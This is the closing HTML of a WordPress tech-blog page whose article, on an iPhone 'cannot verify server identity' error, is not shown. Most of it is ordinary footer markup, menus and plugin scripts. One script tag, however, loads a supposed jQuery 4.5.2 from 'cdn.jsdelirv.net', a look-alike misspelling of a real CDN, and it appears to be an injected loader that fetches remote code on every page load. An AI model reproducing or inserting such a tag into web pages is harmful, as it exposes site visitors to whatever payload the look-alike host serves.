                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fhow-to-fix-iphone-cannot-verify-server-identity%2F" data-image-url="" data-title="How%20to%20fix%20iPhone%20cannot%20verify%20server%20identity" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fhow-to-fix-iphone-cannot-verify-server-identity%2F" data-image-url="" data-title="How%20to%20fix%20iPhone%20cannot%20verify%20server%20identity%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4202","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
